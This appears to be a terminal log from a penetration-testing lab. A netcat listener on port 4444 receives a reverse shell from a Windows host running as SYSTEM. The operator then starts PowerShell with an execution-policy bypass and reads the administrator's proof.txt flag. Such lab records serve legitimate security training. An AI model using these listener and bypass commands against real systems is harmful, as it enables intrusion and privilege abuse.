 ┌──(aaron㉿aaron)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.183.66] 49842
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -ep bypass
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> ipconfig;cat c:\users\administrator\desktop\proof.txt
ipconfig;cat c:\users\administrator\desktop\proof.txt
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.183.66
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.183.254
4133b7c4e3d3f18a5f3c7713ce90b4dd
PS C:\Windows\system32>